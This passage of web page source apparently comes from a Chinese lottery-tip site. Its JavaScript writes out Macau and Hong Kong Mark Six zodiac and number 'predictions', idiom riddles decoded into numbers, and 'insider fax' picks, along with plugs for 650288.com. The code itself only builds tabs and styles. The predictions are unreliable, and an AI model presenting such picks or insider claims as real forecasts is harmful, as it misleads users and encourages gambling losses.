document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>028期推荐⑤肖:<span style=\'color: #f00;\'>狗猴鼠兔蛇</span></p>");
document.writeln("				<p>028期推荐③肖:<span style=\'color: #f00;\'>狗猴鼠</span></p>");
document.writeln("				<p>028期推荐⑩码:<span style=\'color: #f00;\'>08.20.34.46.18.30.15.27.25.37</span></p>");
document.writeln("				<p>028期推荐⑤码:<span style=\'color: #f00;\'>08.20.34.46.18</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");














































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>012期推荐⑤肖:<span style=\'color: #f00;\'>猪蛇猴鼠龙</span></p>");
document.writeln("");
document.writeln("				<p>012期推荐③肖:<span style=\'color: #f00;\'>猪蛇猴</span></p>");
document.writeln("");
document.writeln("				<p>012期推荐⑩码:<span style=\'color: #f00;\'>19.31.13.25.34.46.18.30.26.38</span></p>");
document.writeln("");
document.writeln("				<p>012期推荐⑤码:<span style=\'color: #f00;\'>19.31.13.25.34</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>028期红字暗码【昏定晨省】【06 11 26 39】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指旧时侍奉父母的日常礼节。解马蛇狗羊鼠牛‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马蛇狗羊鼠牛‌<br>");
document.writeln("						解取五肖：马蛇狗羊鼠<br>");
document.writeln("						解取四肖：马蛇狗羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>027期红字暗码【作金石声】【09 22 35 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻文章优美，音调铿锵。解羊虎兔鼠狗鸡‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊虎兔鼠狗<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						解取五肖：羊虎兔鼠狗<br>");
document.writeln("						解取四肖：羊虎兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>026期红字暗码【黄粱一梦】【15 24 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：在煮熟小米饭的时间里做的一场好梦。比喻虚幻的事情、不切实际的空想和破灭了的希望。解猪猴牛羊虎马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊虎马‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊虎<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>025期红字暗码【红日三竿】【02 19 26 37】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指太阳升至三根竹竿高度，形容天已大亮、时间不早的客观状态。解鸡猴猪马牛蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡猴猪马牛<span style=\"background-color: #FFFF00\">蛇</span>‌<br>");
document.writeln("						解取五肖：鸡猴猪马牛<br>");
document.writeln("						解取四肖：鸡猴猪马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>024期红字暗码【绝长补短】【17 22 30 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：从长的地方截取一部分接补在短的地方。比喻用长处补短处。解马猪兔鼠虎龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span>龙‌<br>");
document.writeln("						解取五肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						解取四肖：马猪兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>012期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>011期红字暗码【急湍駛浪】(05 31 39 46)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：指的是水流急速。它描绘了一种水流奔腾、速度极快的状态，通常意味着水流汹涌，冲击力强。解龙牛兔马鼠狗</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙牛<span style=\"background-color: #FFFF00\">兔</span>马鼠狗<br>解取五肖：龙牛<span style=\"background-color: #FFFF00\">兔</span>马鼠");
document.writeln("				</span><br>解取四肖：龙牛<span style=\"background-color: #FFFF00\">兔</span>马");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>028期<span style=\'color: #f00;\'>【21.35.01.41.06】<span>？</span></span></p>");




























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【16.02.25.40.01】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">028期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:312 175(鼠18)34+16= ？</font><br>");
document.writeln("					<font color=\"#008000\">红日东升照大地，春满人间家和美</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						28 04 24 46 06 48 31 09 17 29<br>");
document.writeln("						47 11 21 16 27 13 03 41 10 07");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");













































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-012期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:一笔一划写春秋，乡土仗义一家亲</font><br>");
document.writeln("					<font color=\"#008000\">206 137虎[28]24+12-08=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 05 09 12 16 18 19 24 25<br>");
document.writeln("						29 31 32 34 35 41 42 43 44 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-011期香港内幕传真20码开兔15</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:高原民歌配蓝花，红梅枝头待春到</font><br>");
document.writeln("					<font color=\"#008000\">125 109马[12]21+13-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 05 10 <span style=\"background-color: #FFFF00\">15</span> 18 21 23 26<br>");
document.writeln("						27 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");



























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







